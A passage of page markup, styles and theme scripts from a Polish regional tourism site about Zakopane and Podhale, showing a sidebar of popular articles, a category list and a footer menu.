					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_ee6 .td-module-container:before{
					bottom: -10px;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_84_ee6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #ffcd3f;
				}.tdi_84_ee6 .td-block-title a,
				.tdi_84_ee6 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_84_ee6 .entry-title{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_84_ee6 .td-editor-date,
				.tdi_84_ee6 .td-editor-date .td-post-author-name,
				.tdi_84_ee6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_ee6 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_84_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_84_ee6 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_84_ee6 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_84_ee6 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_84_ee6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}@media (min-width: 768px) {
                    .tdi_84_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_84_ee6 = new tdBlock();
block_tdi_84_ee6.id = "tdi_84_ee6";
block_tdi_84_ee6.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Na topie","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_84_ee6","tdc_css_class":"tdi_84_ee6","tdc_css_class_style":"tdi_84_ee6_rand_style"}';
block_tdi_84_ee6.td_column_number = "1";
block_tdi_84_ee6.block_type = "td_flex_block_1";
block_tdi_84_ee6.post_count = "3";
block_tdi_84_ee6.found_posts = "16";
block_tdi_84_ee6.header_color = "";
block_tdi_84_ee6.ajax_pagination_infinite_stop = "";
block_tdi_84_ee6.max_num_pages = "6";
tdBlocksArray.push(block_tdi_84_ee6);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Na topie</span></h4></div><div id=tdi_84_ee6 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otopodhale.pl/paintball-czy-boli-ile-kosztuje-czy-dla-dzieci/" rel="bookmark" class="td-image-wrap" title="Paintball &#8211; czy boli, ile kosztuje, czy dla dzieci?"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otopodhale.pl/wp-content/uploads/2020/10/paintball-zakopane-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.otopodhale.pl/paintball-czy-boli-ile-kosztuje-czy-dla-dzieci/" rel="bookmark" title="Paintball &#8211; czy boli, ile kosztuje, czy dla dzieci?">Paintball &#8211; czy boli, ile kosztuje, czy dla dzieci?</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/" class="td-post-category">Atrakcje Zakopanego</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.otopodhale.pl/author/webadmin/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-25T20:36:31+00:00" >25 października 2020</time></span>                            <span class="td-module-comments"><a href="https://www.otopodhale.pl/paintball-czy-boli-ile-kosztuje-czy-dla-dzieci/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">

Czy musisz być wyborowym
strzelcem, żeby wygrać? Dla
dzieci od ilu lat jest paintball?...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.otopodhale.pl/paintball-czy-boli-ile-kosztuje-czy-dla-dzieci/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/" rel="bookmark" class="td-image-wrap" title="Letnie atrakcje Zakopanego, które warto poznać"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otopodhale.pl/wp-content/uploads/2019/11/korczak-piotr-DSC_7269-1024x683-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/" rel="bookmark" title="Letnie atrakcje Zakopanego, które warto poznać">Letnie atrakcje Zakopanego, które warto poznać</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/" class="td-post-category">Atrakcje Zakopanego</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.otopodhale.pl/author/webadmin/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-27T18:03:05+00:00" >27 listopada 2019</time></span>                            <span class="td-module-comments"><a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 Nie zaprzeczamy – Tatry w zimowym wydaniu są boskie. Same krajobrazy...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/" rel="bookmark" class="td-image-wrap" title="Kulig w górach – fantastyczna zabawa!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otopodhale.pl/wp-content/uploads/2020/01/kulig-w-gorach-fantastyczna-zabawa-696x409.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/" rel="bookmark" title="Kulig w górach – fantastyczna zabawa!">Kulig w górach – fantastyczna zabawa!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/" class="td-post-category">Atrakcje Zakopanego</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.otopodhale.pl/author/webadmin/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T18:19:00+00:00" >11 stycznia 2020</time></span>                            <span class="td-module-comments"><a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Zima
ma liczne grono przeciwników, według nich jest nudna i ponura.
Jednak warto docenić...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_86_558  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_86_558{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_popular_categories tdi_87_59e widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_87_59e" >
<style>
.td-theme-wrap .tdi_87_59e .td-block-title > *,
            .td-theme-wrap .tdi_87_59e .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_87_59e .td-subcat-item a:hover,
            .td-theme-wrap .tdi_87_59e .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_87_59e .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_87_59e .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_87_59e .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_87_59e .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_87_59e .td_quote_on_blocks,
            .td-theme-wrap .tdi_87_59e .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_87_59e .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_87_59e .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_87_59e .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_87_59e .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_87_59e .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_87_59e .td-read-more a,
            .td-theme-wrap .tdi_87_59e .td-weather-information:before,
            .td-theme-wrap .tdi_87_59e .td-weather-week:before,
            .td-theme-wrap .tdi_87_59e .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_87_59e .td-post-category,
            .td-theme-wrap .tdi_87_59e .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_87_59e{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_87_59e .td-cat-name{
					color: #000000;
				}.tdi_87_59e .td-cat-no{
					color: #000000;
				}.tdi_87_59e li:hover .td-cat-name{
					color: #f5b000;
				}.tdi_87_59e .td-block-title a,
				.tdi_87_59e .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_87_59e li{
					font-family:Fira Sans !important;font-size:16px !important;line-height:30px !important;font-weight:500 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_59e .td-block-title a,
				.tdi_87_59e .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_87_59e li{
					font-family:Fira Sans !important;font-size:14px !important;line-height:28px !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_59e .td-block-title a,
				.tdi_87_59e .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_87_59e li{
					font-family:Fira Sans !important;font-size:12px !important;line-height:24px !important;font-weight:500 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kategorie</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/"><span class="td-cat-name">Atrakcje Zakopanego</span><span class="td-cat-no">8</span></a></li><li><a href="https://www.otopodhale.pl/category/zakopane/"><span class="td-cat-name">Zakopane</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.otopodhale.pl/category/podhale/"><span class="td-cat-name">Podhale</span><span class="td-cat-no">5</span></a></li><li><a href="https://www.otopodhale.pl/category/polecamy/"><span class="td-cat-name">Polecamy</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.otopodhale.pl/category/noclegi/"><span class="td-cat-name">Noclegi</span><span class="td-cat-no">3</span></a></li><li><a href="https://www.otopodhale.pl/category/bez-kategorii/"><span class="td-cat-name">Bez kategorii</span><span class="td-cat-no">1</span></a></li></ul></div></div></div></div></div><div id="tdi_88_4f9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_89_99d  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_89_99d{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_89_99d{
position:relative;
}

.tdi_89_99d .td_block_wrap{ text-align:left }

</style>
<div class="tdi_88_4f9_rand_style td-element-style" ><style>
.tdi_88_4f9_rand_style{
background-color:#f9f9f9 !important;
}
 </style></div><div class="vc_column tdi_91_975  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_91_975{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_93_670  td_separator_solid td_separator_center"><span style="border-color:rgba(0,0,0,0.06);border-width:1px;width:60%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_93_670{
padding-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93_670{
margin-bottom:0px !important;
padding-top:10px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93_670{
margin-bottom:0px !important;
padding-top:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_93_670{
margin-bottom:0px !important;
padding-top:0px !important;
}
}

</style></div></div></div></div></div><div id="tdi_94_57f" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_95_d16  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_95_d16{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_95_d16 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_95_d16 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_95_d16{
position:relative;
}

.tdi_95_d16 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_95_d16{
margin-right:20px !important;
margin-left:20px !important;
}
}

</style>
<div class="tdi_94_57f_rand_style td-element-style" ><style>
.tdi_94_57f_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_97_d55  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_97_d55{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_98_69e td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_98_69e"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_98_69e{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98_69e{
margin-top:-4px !important;
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_98_69e{
                    display: inline-block;
                }.tdi_98_69e .tdb-horiz-menu ul{
                    bottom: 100%;
                
                    text-align: center;
                
                    left: 50%;
                    transform: translateX(-50%);
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.06);
                }.tdi_98_69e .tdb-horiz-menu{
                    margin: 0 auto;
                }.tdi_98_69e .tdb-horiz-menu > li{
                    margin-right: 8px;
                }.tdi_98_69e .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_69e .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_98_69e .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_98_69e .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Fira Sans !important;font-size:13px !important;line-height:40px !important;font-weight:300 !important;
                }.tdi_98_69e .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_98_69e .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_98_69e .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_98_69e .tdb-horiz-menu > li:hover > a{
                    color: #f5b000;
                }.tdi_98_69e .tdb-horiz-menu ul li > a{
                    padding: 5px 25px;
                
                    font-family:Fira Sans !important;font-size:12px !important;font-weight:300 !important;
                }.tdi_98_69e .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_98_69e .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_98_69e .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_98_69e .tdb-horiz-menu ul li:hover > a{
                    color: #f5b000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_69e .tdb-horiz-menu > li{
                    margin-right: 4px;
                }.tdi_98_69e .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_69e .tdb-horiz-menu > li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
                }.tdi_98_69e .tdb-horiz-menu ul li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:14px !important;font-weight:300 !important;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_98_69e .tdb-horiz-menu > li{
                    margin-right: 0px;
                }.tdi_98_69e .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_98_69e .tdb-horiz-menu > li > a{
                    font-family:Fira Sans !important;font-size:11px !important;line-height:40px !important;font-weight:300 !important;
                }
}
</style><div id=tdi_98_69e class="td_block_inner td-fix-index"><div class="menu-stopka-container"><ul id="menu-stopka" class="tdb-horiz-menu"><li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.otopodhale.pl/przewodnik-po-podhalu/">Przewodnik po Podhalu</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.otopodhale.pl/gdzie-na-narty/">Gdzie na narty?</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.otopodhale.pl/rozrywka/">Weekend w górach</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.otopodhale.pl/kuchnia-podhala/">Kuchnia Podhala</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://www.otopodhale.pl/slownik-gwary-podhalanskiej/">Słownik gwary podhalańskiej</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-223"><a href="https://www.otopodhale.pl/korki-na-zakopiance/">Korki na zakopiance</a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_99_e06 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99_e06" >
<style>

/* inline tdc_css att */

.tdi_99_e06{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_99_e06{
margin-top:10px !important;
margin-bottom:-10px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_99_e06 .tdm-descr{
                    color: #ffffff;
                
					font-family:Fira Sans !important;font-size:13px !important;line-height:41px !important;font-weight:300 !important;
				}.tdi_99_e06 .tdm-descr a{
                    color: #f5b000;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_99_e06 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:30px !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_99_e06 .tdm-descr{
					font-family:Fira Sans !important;font-size:11px !important;line-height:41px !important;font-weight:300 !important;
				}
}
</style><p class="tdm-descr">© Copyright - otopodhale.pl</p></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.1 (rara)
        Deploy mode: deploy
        
        uid: 697765fede594
    -->

    <script type='text/javascript' src='https://www.otopodhale.pl/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.otopodhale.pl/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.otopodhale.pl/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.otopodhale.pl/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.otopodhale.pl/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_38_657';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_38_657');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_41_f66';
